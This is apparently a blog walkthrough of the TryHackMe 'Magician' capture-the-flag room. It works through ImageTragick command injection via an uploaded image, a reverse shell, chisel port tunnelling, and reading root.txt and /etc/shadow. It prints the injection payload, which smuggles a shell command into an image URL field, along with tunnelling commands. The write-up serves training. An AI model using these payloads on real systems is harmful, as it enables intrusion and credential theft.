Magician is a easy level room in Tryhackme. Some important points to note in this room is that the ssh service is not available in this room and eventhough I got the root password hash from the /etc/shadow file, I was not able to crack the hash and get the root shell.
| Author | M0N573R777 and ripcurlz |
| Description | This magical website lets you convert image file formats |
Deploy the VM and let’s Hack the machine.
Enumeration
Before enumerating add the domain name magician to the /etc/hosts file in your local machine as provided in the description.
Let’s start enumerating with the usual nmap scan.

From the nmap scan we can see that the ports 21/ftp, 8080/http-proxy and 8081/http are open.
The first port I checked is the 21/ftp. At first, I thought the service took too long to respond but I found that it was made intentional.

From the hint given from the ftp service, I found the webpage had to do something with converting images or manipulating images.
After visiting the webpage which works in the port 8081, I confirmed my theory. Use the url http://magician:8081/ in your browser.

From the page https://imagetragick.com I found the code to exploit. I copied the code, saved it as list.png and uploaded it.

Then, I tried executing it, which didn’t yield any result. The next thing I did is changing the command to get a ping back to my local machine.
push graphic-context viewbox 0 0 640 480 fill 'url(https://127.0.0.1/someimage.jpg"|ping -c 3" your-vpn-ip' pop graphic-context
Save the above code as a .png file and upload it. And in my machine I executed the command…
sudo tcpdump -i tun0 icmp
I successfully got the ping back from the machine.
User flag
I changed the command to get the reverse shell and did the same process again.

I started an netcat listener in my local machine, and finally uploaded the image. I got the reverse shell.

I stabilized the shell using python3 -c 'import pty;pty.spawn("/bin/bash")'.
I found the user flag in the home directory of the user magician.

Without further ado, let’s also get the root flag.
Root flag
I found some files in the same directory which gave me a hint for getting the root flag.

The term locally listening rang a bell, so I checked the open ports running in the localhost of the machine using the ss utility
ss -tnlp

I found that something is running on the port 6666. So, I transferred the chisel tunnelling tool to tunnel the port 6666 running on the remote machine to run in my localhost. Also make the file executable using chmod +x ./chisel.
##In the local machine ./chisel server --port 8080 --reverse ##In the remote machine ./chisel client your-vpn-ip:8080 R:8081:127.0.0.1:6666


A point to note here is that, the port 6666 will be blocked by Firefox by making it restricted. This is one of the security features. If you want to disable the port restriction, a simple google search will yield the answer.
So, I changed the port to work in 8081.

Going the url 127.0.0.1:8081 I found this…

I tried to get the root.txt file since the root will always be placed in the /root directory. The output showed the root flag in the rot13 ciphertext. This means that the wepage is running as root.


I used CyberChef to decode the text. It is a ROT13 cipher.

I also retrieved the /etc/shadow file which contains the password hashed of all the users.

I tried cracking it using tools such as hashcat and crackstation.net but I couldn’t get the root password.
Anyways we got both the user and the root flag.
Sorry for not posting so long.
That’s it folks. Happy Hacking!!!